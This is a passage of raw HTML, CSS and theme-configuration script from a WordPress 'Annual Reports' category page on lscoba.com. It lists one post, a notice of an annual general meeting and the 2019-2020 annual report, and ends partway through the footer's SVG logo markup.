<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-category-title .tdb-title-text{text-transform:uppercase}.tdi_68 .tdb-title-text{color:#000000;font-family:Raleway!important;font-size:44px!important;line-height:1.2!important;font-weight:300!important;text-transform:capitalize!important;letter-spacing:-1px!important}.tdi_68 .tdb-title-line:after{height:2px;bottom:40%}.tdi_68 .tdb-title-line{height:50px}.td-theme-wrap .tdi_68{text-align:left}.tdi_68 .tdb-first-letter{left:-0.36em;right:auto}@media (min-width:1019px) and (max-width:1140px){.tdi_68 .tdb-title-text{font-size:36px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_68 .tdb-title-text{font-size:25px!important}}@media (max-width:767px){.tdi_68 .tdb-title-text{font-size:36px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Annual Reports</h1><div></div><div class="tdb-title-line"></div></div></div></div></div></div></div><div class="td_block_wrap tdb_loop tdi_70 tdb-numbered-pagination td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-category-loop-posts"  data-td-block-uid="tdi_70" >
<style>.tdi_70{margin-bottom:0px!important}</style>
<style>[class*="tdb_module_loop"] .td-module-container{display:flex;flex-direction:column;position:relative}[class*="tdb_module_loop"] .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}[class*="tdb_module_loop"] .td-image-wrap{display:block;position:relative;padding-bottom:50%}[class*="tdb_module_loop"] .td-image-container{position:relative;flex:0 0 auto;width:100%;height:100%}[class*="tdb_module_loop"] .td-module-thumb{margin-bottom:0}[class*="tdb_module_loop"] .td-module-meta-info{width:100%;padding:13px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}[class*="tdb_module_loop"] .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category),[class*="tdb_module_loop"] .td-post-vid-time{position:absolute;z-index:2;bottom:0}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}[class*="tdb_module_loop"] .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}[class*="tdb_module_loop"] .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_loop .tdb-block-inner{display:flex;flex-wrap:wrap}.tdb_loop .td_module_wrap{padding-bottom:0}.tdb_loop .tdb_module_rec{text-align:center}.tdb_loop .tdb-author-photo{display:inline-block}.tdb_loop .tdb-author-photo,.tdb_loop .tdb-author-photo img{vertical-align:middle}.tdb_loop .td-post-author-name,.tdb_loop .td-post-date,.tdb_loop .td-module-comments{vertical-align:text-top}.tdb_loop .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb_loop .td-load-more-wrap,.tdb_loop .td-next-prev-wrap{margin:20px 0 0}.tdb_loop .page-nav{position:relative;margin:54px 0 0}.tdb_loop .page-nav a,.tdb_loop .page-nav span{margin-top:8px;margin-bottom:0}.tdb_loop .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.tdb_loop{display:inline-block;width:100%;margin-bottom:78px;padding-bottom:0;overflow:visible!important}.tdb_loop .td-module-title{font-family:'Roboto',sans-serif;font-weight:400;font-size:21px;line-height:25px;margin:0 0 6px 0}.tdb_loop .td-spot-id-loop .tdc-placeholder-title:before{content:'Posts Loop Ad'!important}.tdb_loop.tdc-no-posts .td_block_inner{margin-left:0!important;margin-right:0!important}.tdb_loop.tdc-no-posts .td_block_inner .no-results h2{font-size:13px;font-weight:normal;text-align:left;padding:20px;border:1px solid rgba(190,190,190,0.35);color:rgba(125,125,125,0.8)}.tdi_70 .entry-thumb{background-position:center 50%}.tdi_70 .td-module-container{flex-direction:column;padding:0px 0px 60px 0px;border-width:0 0 1px;border-style:solid;border-color:#000;border-color:#eaeaea}.tdi_70 .td-image-container{display:block;order:0}.ie10 .tdi_70 .td-module-meta-info,.ie11 .tdi_70 .td-module-meta-info{flex:auto}body .tdi_70 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_70 .td-module-meta-info{border-color:#eaeaea}.tdi_70 .td_module_wrap:not(.tdb_module_rec){width:100%}.tdi_70 .tdb_module_rec{width:100%}.tdi_70 .td_module_wrap{padding-left:0px;padding-right:0px}.tdi_70 .tdb-block-inner{margin-left:-0px;margin-right:-0px;row-gap:calc(15px * 2)}.tdi_70 .td-module-container:before{bottom:-15px;border-color:#eaeaea}.tdi_70 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_70 .td-post-vid-time{display:block}.tdi_70 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:var(--lsc-purple);font-family:Raleway!important;font-size:13px!important;line-height:1.2!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_70 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_70 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_70 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_70 .td-read-more{display:none}.tdi_70 .td-author-date{display:inline}.tdi_70 .td-post-author-name{display:none}.tdi_70 .entry-review-stars{display:none}.tdi_70 .td-icon-star,.tdi_70 .td-icon-star-empty,.tdi_70 .td-icon-star-half{font-size:15px}.tdi_70 .td-module-comments{display:none}.tdi_70 .td-post-category:hover{background-color:rgba(255,255,255,0);color:var(--lsc-purple)}.tdi_70 .td-module-title a{color:#000000}.tdi_70 .td_module_wrap:hover .td-module-title a{color:#333333}.tdi_70.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_70 .page-nav a,.tdi_70 .page-nav .current,.tdi_70 .page-nav .extend,.tdi_70 .page-nav .pages,.tdi_70 .td-load-more-wrap a{border-width:0px}.tdi_70 .page-nav .extend{border-style:solid;border-color:transparent}.tdi_70 .page-nav .pages{border-style:solid;border-color:transparent;border-right-width:0}.tdi_70.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_70 .td-load-more-wrap a i,.tdi_70 .page-nav a i{font-size:15px}.tdi_70 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_70.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_70 .page-nav .page-nav-icon-svg svg{width:15px;height:calc(15px + 1px)}.tdi_70.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_70 .page-nav a,.tdi_70 .td-load-more-wrap a{color:var(--lsc-red);background-color:rgba(255,255,255,0)}.tdi_70 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_70 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_70.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_70.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *,.tdi_70 .page-nav .page-nav-icon-svg svg,.tdi_70 .page-nav .page-nav-icon-svg svg *{fill:var(--lsc-red)}.tdi_70 .page-nav .current{color:#000000;background-color:rgba(255,255,255,0)}.tdi_70.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_70 .page-nav a:hover,.tdi_70 .td-load-more-wrap a:hover{color:#000000;background-color:rgba(255,255,255,0)}.tdi_70 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_70 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_70.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_70.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *,.tdi_70 .page-nav a:hover .page-nav-icon-svg svg,.tdi_70 .page-nav a:hover .page-nav-icon-svg svg *{fill:#000000}.tdi_70 .entry-title{margin:0px 150px -20px 200px;font-family:Grenze!important;font-size:40px!important;line-height:.9!important;letter-spacing:-1px!important}.tdi_70.td_with_ajax_pagination .td-next-prev-wrap a i,.tdi_70 .page-nav a,.tdi_70 .page-nav span,.tdi_70 .td-load-more-wrap a{font-family:Raleway!important;font-size:12px!important;line-height:1.2!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}html:not([class*='ie']) .tdi_70 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px) and (max-width:1018px){.tdb_loop .td-module-title{font-size:17px;line-height:22px}}@media (min-width:1019px) and (max-width:1140px){.tdi_70 .tdb-block-inner{row-gap:calc(5px * 2)}.tdi_70 .td-module-container:before{bottom:-5px}.tdi_70 .td-module-container{padding:0px 0px 30px 0px}.tdi_70 .entry-title{margin:0px 0px 20px 0px;font-size:44px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_70 .tdb-block-inner{row-gap:calc(5px * 2)}.tdi_70 .td-module-container:before{bottom:-5px}.tdi_70 .td-module-container{padding:0px 0px 30px 0px}.tdi_70 .entry-title{margin:0px 0px 10px 0px;font-size:32px!important}.tdi_70.td_with_ajax_pagination .td-next-prev-wrap a i,.tdi_70 .page-nav a,.tdi_70 .page-nav span,.tdi_70 .td-load-more-wrap a{font-size:11px!important}.tdi_70 .td-post-category{font-size:11px!important}}@media (max-width:767px){.tdi_70 .tdb-block-inner{row-gap:calc(5px * 2)}.tdi_70 .td-module-container:before{bottom:-5px}.tdi_70 .td-module-container{padding:0px 0px 30px 0px}.tdi_70 .entry-title{margin:0 0 15px 0;font-size:36px!important;line-height:0.95!important}}</style><script>var block_tdi_70 = new tdBlock();
block_tdi_70.id = "tdi_70";
block_tdi_70.atts = '{"modules_on_row":"","modules_gap":"0","modules_category":"above","show_excerpt":"none","show_btn":"none","ajax_pagination":"numbered","hide_audio":"yes","limit":"8","art_title":"eyJhbGwiOiIwcHggMTUwcHggLTIwcHggMjAwcHgiLCJsYW5kc2NhcGUiOiIwcHggMHB4IDIwcHggMHB4IiwicG9ydHJhaXQiOiIwcHggMHB4IDEwcHggMHB4IiwicGhvbmUiOiIwIDAgMTVweCAwIn0=","f_title_font_family":"817","f_title_font_size":"eyJhbGwiOiI0MCIsInBvcnRyYWl0IjoiMzIiLCJsYW5kc2NhcGUiOiI0NCIsInBob25lIjoiMzYifQ==","f_title_font_line_height":"eyJhbGwiOiIuOSIsInBvcnRyYWl0IjoiMSIsInBob25lIjoiMC45NSJ9","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"-1","title_txt":"#000000","title_txt_hover":"#333333","show_author":"none","show_date":"","show_cat":"","show_review":"none","show_com":"none","m_padding":"eyJsYW5kc2NhcGUiOiIwcHggMHB4IDMwcHggMHB4IiwicG9ydHJhaXQiOiIwcHggMHB4IDMwcHggMHB4IiwiYWxsIjoiMHB4IDBweCA2MHB4IDBweCIsInBob25lIjoiMHB4IDBweCAzMHB4IDBweCJ9","all_modules_space":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCIsInBob25lIjoiMTAifQ==","modules_border_size":"0 0 1px","modules_category_padding":"0","f_cat_font_family":"507","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1.2","f_cat_font_weight":"600","f_cat_font_transform":"uppercase","f_cat_font_spacing":"0.5","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--lsc-purple)","cat_txt_hover":"var(--lsc-purple)","pag_h_bg":"rgba(255,255,255,0)","pag_a_bg":"rgba(255,255,255,0)","pag_border_width":"0","pag_text":"var(--lsc-red)","pag_h_text":"#000000","pag_a_text":"#000000","pag_bg":"rgba(255,255,255,0)","f_pag_font_family":"507","f_pag_font_transform":"uppercase","f_pag_font_weight":"600","f_pag_font_spacing":"1","f_pag_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_pag_font_line_height":"1.2","pag_icons_size":"15","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","offset":"0","modules_extra_cat":"","h_effect":"","image_floated":"","image_size":"","meta_info_horiz":"content-horiz-left","hide_image":"yes","category_id":24,"block_type":"tdb_loop","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","post_ids":"-2598","include_cf_posts":"","exclude_cf_posts":"","sort":"","installed_post_types":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","container_width":"","m_radius":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_height":"","image_width":"","image_radius":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","art_btn":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_style":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","pag_border":"","pag_h_border":"","pag_a_border":"","ad_loop":"","ad_loop_title":"- Advertisement -","ad_loop_repeat":"","ad_loop_color":"","ad_loop_full":"yes","f_ad_font_header":"","f_ad_font_title":"Ad title text","f_ad_font_settings":"","f_ad_font_family":"","f_ad_font_size":"","f_ad_font_line_height":"","f_ad_font_style":"","f_ad_font_weight":"","f_ad_font_transform":"","f_ad_font_spacing":"","f_ad_":"","ad_loop_disable":"","el_class":"","td_column_number":1,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_70","tdc_css_class":"tdi_70","tdc_css_class_style":"tdi_70_rand_style"}';
block_tdi_70.td_column_number = "1";
block_tdi_70.block_type = "tdb_loop";
block_tdi_70.post_count = "1";
block_tdi_70.found_posts = "1";
block_tdi_70.header_color = "";
block_tdi_70.ajax_pagination_infinite_stop = "";
block_tdi_70.max_num_pages = "1";
tdBlocksArray.push(block_tdi_70);
</script><div id=tdi_70 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        <a href="https://www.lscoba.com/category/annual-reports/" class="td-post-category">Annual Reports</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.lscoba.com/notice-of-annual-general-meeting-and-annual-report-2019-2020/"  rel="bookmark" title="Notice of Annual General Meeting and Annual Report 2019-2020">Notice of Annual General Meeting and Annual Report 2019-2020</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-31T01:11:00+08:00" >31 Mar, 2020</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>    </div>
</div>
<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_71" class="tdc-zone"><div class="tdc_zone tdi_72  wpb_row td-pb-row"  >
<style scoped>.tdi_72{min-height:0}</style><div id="tdi_73" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_74  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_74,.tdi_74 .tdc-columns{min-height:0}.tdi_74,.tdi_74 .tdc-columns{display:block}.tdi_74 .tdc-columns{width:100%}@media (min-width:768px){.tdi_74{margin-left:-0px;margin-right:-0px}.tdi_74 .tdc-row-video-background-error,.tdi_74 .vc_column{padding-left:0px;padding-right:0px}}@media (min-width:767px){.tdi_74.tdc-row-content-vert-center,.tdi_74.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_74.tdc-row-content-vert-bottom,.tdi_74.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_74.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_74.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_74{margin-top:0px!important;padding-top:30px!important;padding-bottom:30px!important;position:relative}.tdi_74 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_74{margin-top:0px!important;padding-top:20px!important;padding-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_74{margin-top:0px!important;padding-top:20px!important;padding-right:14px!important;padding-bottom:20px!important;padding-left:14px!important}}@media (max-width:767px){.tdi_74{margin-top:0px!important;padding-top:28px!important;padding-bottom:26px!important;position:relative}}</style>
<div class="tdi_73_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_73_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#e8e8e8!important;border-style:solid!important;border-width:1px 0px 0px 0px!important;background-size:cover!important;background-position:center top!important}@media (max-width:767px){.tdi_73_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-width:0px 0px 0px 0px!important}}</style></div><style>.tdi_73_rand_style{background-color:var(--lsc-purple)!important}</style></div><div class="vc_column tdi_76  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_76{vertical-align:baseline}.tdi_76>.wpb_wrapper,.tdi_76>.wpb_wrapper>.tdc-elements{display:block}.tdi_76>.wpb_wrapper>.tdc-elements{width:100%}.tdi_76>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_76>.wpb_wrapper{width:auto;height:auto}.tdi_76{margin-right:20px!important;width:auto!important}@media (min-width:768px) and (max-width:1018px){.tdi_76{width:20%!important}}@media (max-width:767px){.tdi_76{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_76{width:16%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_77 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_77" >
<style>@media (min-width:768px) and (max-width:1018px){.tdi_77{margin-right:14px!important}}@media (max-width:767px){.tdi_77{margin-bottom:12px!important}}</style>
<style>.tdi_77 .tdb-logo-a,.tdi_77 h1{flex-direction:column}.tdi_77 .tdb-logo-a,.tdi_77 h1{align-items:flex-start}.tdi_77 .tdb-logo-svg-wrap{max-width:50px;display:block}.tdi_77 .tdb-logo-svg-wrap svg{width:50px;height:auto}.tdi_77 .tdb-logo-img-wrap{display:none}.tdi_77 .tdb-logo-text-tagline{margin-top:0;margin-left:2px;display:none;color:#000000;font-family:Grenze!important;font-size:20px!important;line-height:1!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:0px!important;}.tdi_77 .tdb-logo-text-title{display:none;color:#cb1628;font-family:Grenze!important;font-size:20px!important;line-height:1!important;font-weight:700!important;text-transform:uppercase!important;}.tdi_77 .tdb-logo-text-wrap{flex-direction:row;align-items:baseline;align-items:center}.tdi_77 .tdb-logo-icon-svg svg{width:25px}.tdi_77 .tdb-logo-icon{margin-left:2px;margin-right:2px;top:0px;display:none;color:#cb1628}.tdi_77 .tdb-logo-icon:first-child{margin-left:0}.tdi_77 .tdb-logo-icon:last-child{margin-right:0}.tdi_77 .tdb-logo-icon-svg svg,.tdi_77 .tdb-logo-icon-svg svg *{fill:#cb1628}@media (min-width:1019px) and (max-width:1140px){.tdi_77 .tdb-logo-icon-svg svg{width:24px}.tdi_77 .tdb-logo-text-title{font-size:19px!important;}.tdi_77 .tdb-logo-text-tagline{font-size:19px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_77 .tdb-logo-icon-svg svg{width:23px}.tdi_77 .tdb-logo-text-title{font-size:18px!important;}.tdi_77 .tdb-logo-text-tagline{font-size:18px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.lscoba.com/"><span class="tdb-logo-svg-wrap"><svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 146.839 177.584"><path d="M55.035,187.816c-.8.151-4.455.088-5.681.1-1.029.143-2.334-.473-2.217.482,2.055-.013.881,3.763,1.184,5.35-.291,1.875.642,4.55-1,4.348-.3,1.053.9.478,1.966.583.913,0,1.638.063,2.483.05.589-1.65-2.039.831-1.616-3.049.038-.315-.13-1.833.216-1.833,1.284.037,3.644-.476,3.616,1.2a1.222,1.222,0,0,0,.6-.05,29.667,29.667,0,0,1-.066-3c-1.547-.015.356,1.386-3.066,1.1-.878-.1-1.124.223-1.25-.266.116.048-.317-3.371.366-4.167,1.654-.1,3.665-.533,3.95,1.617-.127.062.661.232.6.018C55.007,190.2,55.378,188.53,55.035,187.816Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M59.432,191.949c-4.488-.074-5.028,6.9-.382,6.9C63.525,199.112,64.007,191.948,59.432,191.949Zm.917,5.932c-2.436,1.556-3.466-3.672-2.233-4.95C60.68,191.341,61.587,196.676,60.349,197.881Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M71.444,197.714c-1.048.321-.962.2-.983-.966-.06-1.391.127-3.334.034-4.383-.408-.542-2.734.132-2.716.05-.165.134-.039.5.182.533,1.276.379.687.256.868,2.083,0,1.377.119,2.816-1.484,2.766-2.441-.118-.4-4.776-1.283-5.815-.218.115-2.26.264-2.316.717.134.53.951.549.783.949-.267,3.154-.065,7.18,4.182,4.233,0,.314-.179,1.221.417,1.049a15.964,15.964,0,0,1,2.216-.466C71.421,198.62,71.805,197.8,71.444,197.714Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M80.057,197.98c-2.567.97,1.641-8.884-5.116-4.981-.3.018-.093-.6-.183-.884-.472-.477-1.014.381-2.232.766-.973.5.848.779.6,1.034-.113,1.186.71,3.917-.8,4.348.017.1-.124.508.049.5.479-.063,2.535-.1,3.283-.083,0-.115.251-.5.034-.5-.834-.2-.851-.216-.851-.5,0-1.066,0-3.1.017-3.7-.073-.969,1.772-.983,2.25-.449.509.988.837,4.309-.434,4.8.28.95,1.519.162,3.249.366C80.129,198.734,80.226,198.046,80.057,197.98Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M88.619,197.847c-2.069,1.572-.319-9.931-.95-10.747-.806.13-1.511.756-2.582,1.083-.156.057-.059.209-.05.317.434.328,1.09.246.966.583.462,5.317-.85,1.34-3.832,4.149-2.94,2.758-.037,7.574,3.849,4.582-.271,1.855,1.335.989,2.649.767C89.071,198.571,88.968,197.751,88.619,197.847Zm-2.649-.7c-2.234,2.068-4.464-2.394-2.932-3.882C86.205,191.721,86.236,194.611,85.97,197.147Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M95.765,194.032c.029-.272-.187-.215-.517-.15-1.756-4.83-7.845.924-4.964,3.965.844,1.366,4.839,1.34,5.348-.983-.658-.042-1.373,1-2.316.8-1.061.086-2.231-1.166-1.749-2.215C92.4,195.024,95.38,195.17,95.765,194.032Zm-4.332.833c.008-.951.278-2.067,1.05-2.149.569-.082,1.506,1.257.883,1.749C92.9,194.565,92.283,194.7,91.433,194.865Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M104.2,197.847c-2.07,1.572-.32-9.931-.951-10.747-.806.13-1.511.756-2.582,1.083-.155.057-.059.209-.05.317.434.328,1.09.247.966.583.462,5.317-.849,1.34-3.832,4.149-2.94,2.758-.037,7.574,3.849,4.582-.27,1.855,1.335.989,2.65.767C104.647,198.571,104.543,197.751,104.2,197.847Zm-2.65-.7c-2.234,2.068-4.464-2.394-2.932-3.882C101.781,191.721,101.812,194.611,101.545,197.147Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M113.673,197.664c-.414-1.045.369-9.457-.367-9.631.014.29-4.591,1.165-3.4,1.8.448.123,1.554-.424,1.749.1l.049,4.266c-.072,3.074.486,4.012-2.149,4.015-.807,1.159,3.333.2,3.765.435.433-.185,2.717.5,2.451-.567C113.856,197.93,113.723,197.864,113.673,197.664Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M121.1,188c-5.783.4-4.4,9.362,1.467,6.148-.268,4.22-4.8,3.89-4.45,4.849C124.039,200.691,127.853,188.812,121.1,188Zm1.583,4.732c-.329,2.554-4.02.213-3.632-1.883C119.587,186.316,123.326,190.041,122.685,192.732Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M130.465,192.6c4.446-3.379-1.706-6.943-4.2-2.449a.36.36,0,0,0,.25.6c2.5-3.729,6.64,1.2,1.366,2.366a1.981,1.981,0,0,0-.616.75c5.8-.787,3.878,5.241-1.066,4.415-.079.145-.268.371-.035.483C129.735,200.837,136.174,194.851,130.465,192.6Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path 